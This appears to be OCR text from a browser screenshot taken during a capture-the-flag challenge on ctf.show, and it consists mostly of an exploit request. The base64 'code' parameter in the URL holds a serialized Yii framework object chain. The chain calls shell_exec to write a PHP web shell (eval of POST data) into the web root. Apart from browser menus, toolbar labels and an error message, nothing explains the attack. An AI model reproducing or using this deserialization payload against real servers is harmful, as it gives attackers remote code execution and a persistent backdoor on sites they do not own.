 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://9f656f8...6InJ1biI7fX19 404 Not Found
9f656f8d-aeb8-41e7-ae8c-a58c14b72ff9.challeng Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://9f656f8d-aeb8-41e7-ae8c-a58c14b72ff9.challenge.ctf.show/index.php?r=backdoor/shell&
code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzoieWlpXHdlYlxEYlNlc3Npb24iOjE6e3M6MTM6In
Split URL dyaXRlQ2FsbGJhY2siO2E6Mjp7aTowO086MjA6InlpaVxyZXN0XEluZGV4QWN0aW9uIjoyOntzOjExOiJjaGVja0FjY2VzcyI7czoxMDoic2hlbGxfZXhlYyI7czoyOiJpZCI7czo3MzoiZWNobyAiPD9waHAg
Execute ZXZhbChcJF9QT1NUWzFdKTtwaHBpbmZvKCk7Pz4iID4vdmFyL3d3dy9odG1sL2Jhc2ljL3dlYi8xLnBocCI7fWk6MTtzOjM6InJ1biI7fX19
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
An internal server error occurred.